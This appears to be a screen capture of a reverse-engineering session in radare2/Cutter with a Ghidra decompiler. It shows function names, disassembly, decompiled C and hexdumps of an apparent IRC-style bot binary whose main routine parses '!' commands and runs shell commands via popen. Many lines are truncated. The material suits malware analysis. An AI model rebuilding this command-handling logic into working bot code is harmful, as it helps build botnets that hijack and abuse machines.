 Type flag name or address here
Functions
Name
entry.init0
entry0
fcn.0000319e
main
sym.StartTheLelz
sym.__do_global_c
sym.__libc_csu_fin
sym.__libc_csu_ini
sym._fini
sym._init
sym.connectTimeo
sym.csum
sym.deregister_tm_
sym.fdgets
sym.fdpclose
sym.fdpopen
sym.getBogos
sym.getCores
sym.getHost
sym.getOurIP
sym.getRandomIP
sym.getRandomPu
sym.imp.__cxa_fina
sym.imp.__errno_lo
Quick Filter
X
Disassembly
0x00008a71 jne 0x8a7d
0x00008a73 mov edi, 0
0x00008a78 call exit
0x00008a7d lea rax, [s1]
0x00008a84 mov qword [var_14b0h], rax
0x00008a8b mov rax, qword [var_14b0h]
0x00008a92 movzx eax, byte [rax]
0x00008a95 cmp al, 0x21
0x00008a97 jne 0x8e62
0x00008a9d mov rax, qword [var_14b0h]
0x00008aa4 add rax, 1
0x00008aa8 mov qword [s], rax
0x00008aaf jmp 0x8ab9
0x00008ab1 add qword [s], 1
0x00008ab9 mov rax, qword [s]
0x00008ac0 movzx eax, byte [rax]
0x00008ac3 cmp al, 0x20
0x00008ac5 je 0x8ad5
0x00008ac7 mov rax, qword [s]
0x00008ace movzx eax, byte [rax]
0x00008ad1 test al, al
0x00008ad3 jne 0x8ab1
0x00008ad5 mov rax, qword [s]
0x00008adc movzx eax, byte [rax]
0x00008adf test al, al
0x00008ae1 je 0x8e61
0x00008ae7 mov rax, qword [s]
0x00008aee mov byte [rax], 0
0x00008af1 mov rax, qword [var_14b0h]
0x00008af8 add rax, 1
0x00008afc mov qword [s], rax
0x00008b03 mov rax, qword [s]
0x00008b0a mov rdi, rax
0x00008b0d call strlen
0x00008b12 add rax, 2
0x00008b16 add qword [var_14b0h], rax
0x00008b1d jmp 0x8b3f
0x00008b1f mov rax, qword [var_14b0h]
0x00008b26 mov rdi, rax
0x00008b29 call strlen
0x00008b2e lea rdx, [rax - 1]
0x00008b32 mov rax, qword [var_14b0h]
0x00008b39 add rax, rdx
0x00008b3c mov byte [rax], 0
0x00008b3f mov rax, qword [var_14b0h]
0x00008b46 mov rdi, rax
0x00008b49 call strlen
0x00008b4e lea rdx, [rax - 1]
Typ... Sear... Class... Disassem... Callgra... Global Callgra... Glob...
Graph(main)
int main(int argc, char **argv, char **envp);
:00008a67 lea rax, [s1]
:00008a6e cmp rdx, rax
:00008a71 jne 0x8a7d
mov edi, 0
call exit
[0x00008a7d]
0x00008a7d lea rax, [s1]
0x00008a84 mov qword [var_14b0h], rax
0x00008a8b mov rax, qword [var_14b0h]
0x00008a92 movzx eax, byte [rax]
0x00008a95 cmp al, 0x21
0x00008a97 jne 0x8e62
[0x00008a9d]
0x00008a9d mov rax, qword [var_14b0h]
0x00008aa4 add rax, 1
0x00008aa8 mov qword [s], rax
0x00008aaf jmp 0x8ab9
[0x00008ab9]
0x00008ab9 mov rax, qword [s]
0x00008ac0 movzx eax, byte [rax]
0x00008ac3 cmp al, 0x20
0x00008ac5 je 0x8ad5
[0x00008ac7]
0x00008ac7 mov rax, qword [s]
0x00008ace movzx eax, byte [rax]
0x00008ad1 test al, al
0x00008ad3 jne 0x8ab1
[0x00008ad5]
0x00008ad5 mov rax, qword [s]
0x00008adc movzx eax, byte [rax]
0x00008adf test al, al
[0x00008ab1]
0x00008ab1 add qword [s], 1
Decompiler (main)
(char *)ppcVar5, (int64_t)arg2, arg5, in_R9, (int64_t)argv)
goto code_r0x00008e62;
}
ppcVar5 = (char **)strstr(&s1, data.00009b0c);
if (ppcVar5 == &s1) {
exit(0);
}
var_14b0h = (char *)&s1;
if ((char)s1 == '!') {
for (s = (char *)((int64_t)&s1 + 1); (*s != ' ' && (*s != '\0')); s =
}
if (*s != '\0') {
*s = '\0';
s = (char *)((int64_t)&s1 + 1);
iVar6 = strlen(s);
var_14b0h = var_14b0h + iVar6 + 2;
while ((iVar6 = strlen(var_14b0h), var_14b0h[iVar6 + -1] == '\n' |
(iVar6 = strlen(var_14b0h), pcVar7 = var_14b0h, var_14b0h[i
iVar6 = strlen(var_14b0h);
var_14b0h[iVar6 + -1] = '\0';
}
var_1488h = var_14b0h;
for (; (*var_14b0h != ' ' && (*var_14b0h != '\0')); var_14b0h = va
}
*var_14b0h = '\0';
var_14b0h = var_14b0h + 1;
for (var_14a0h = (int64_t)pcVar7; *(char *)var_14a0h != '\0'; var_
uVar1 = toupper(*(undefined *)var_14a0h);
*(undefined *)var_14a0h = uVar1;
}
iVar4 = strcmp(var_1488h, data.00009b10);
if (iVar4 == 0) {
iVar4 = listFork();
if (iVar4 != 0) goto code_r0x00008e62;
iVar6 = memset(&var_1428h, 0, 0x400);
szprintf(iVar6, in_XMM1_Qa, in_XMM2_Qa, in_XMM3_Qa, in_XMM4_Qa
var_14b0h, (int64_t)arg2, arg5, in_R9, (int64_t)argv)
var_14b8h._4_4_ = fdpopen(&var_1428h, (int64_t)data.00009b1b);
while (iVar6 = fdgets((char *)&var_1428h, 0x400, var_14b8h._4_
trim((char *)&var_1428h);
memset(&var_1428h, 0, 0x400);
sleep(1);
}
fdpclose(var_14b8h._4_4_);
exit(0);
}
var_14cch._4_4_ = 1;
src = (char *)strtok(var_14b0h, data.00009b1d);
Decompiler: Ghidra
Graph Overview
Console
[0x00008ab9]> clear
J
[0x00008ab9]> px 32
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x00008ab9 48 8b 85 60 eb ff ff 0f b6 00 3c 20 74 0e 48 8b H..`......< t.H.
0x00008ac9 85 60 eb ff ff 0f b6 00 84 c0 75 dc 48 8b 85 60 .`........u.H..`
Type "?" for help
Hexdump
0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 0123456789ABCDEF0123456789ABCDEF
0x0000000000008a60 5c 90 ff ff 48 89 c2 48 8d 85 e0 ef ff ff 48 39 c2 75 0a bf 00 00 00 00 e8 d3 8f ff ff 48 8d 85
0x0000000000008a80 e0 ef ff ff 48 89 85 58 eb ff ff 48 8b 85 58 eb ff ff 0f b6 00 3c 21 0f 85 c5 03 00 00 48 8b 85
0x0000000000008aa0 58 eb ff ff 48 83 c0 01 48 89 85 60 eb ff ff eb 08 48 83 85 60 eb ff ff 01 48 8b 85 60 eb ff ff
0x0000000000008ac0 0f b6 00 3c 20 74 0e 48 8b 85 60 eb ff ff 0f b6 00 84 c0 75 dc 48 8b 85 60 eb ff ff 0f b6 00 84
0x0000000000008ae0 c0 0f 84 7a 03 00 00 48 8b 85 60 eb ff ff c6 00 00 48 8b 85 58 eb ff ff 48 83 c0 01 48 89 85 60
0x0000000000008b00 eb ff ff 48 8b 85 60 eb ff ff 48 89 c7 e8 1e 8d ff ff 48 83 c0 02 48 01 85 58 eb ff ff eb 20 48
0x0000000000008b20 8b 85 58 eb ff ff 48 89 c7 e8 02 8d ff ff 48 8d 50 ff 48 8b 85 58 eb ff ff 48 01 d0 c6 00 00 48
0x0000000000008b40 8b 85 58 eb ff ff 48 89 c7 e8 e2 8c ff ff 48 8d 50 ff 48 8b 85 58 eb ff ff 48 01 d0 0f b6 00 3c
0x0000000000008b60 0a 74 bc 48 8b 85 58 eb ff ff 48 89 c7 e8 be 8c ff ff 48 8d 50 ff 48 8b 85 58 eb ff ff 48 01 d0
0x0000000000008b80 0f b6 00 3c 0d 74 98 48 8b 85 58 eb ff ff 48 89 85 80 eb ff ff eb 08 48 83 85 58 eb ff ff 01 48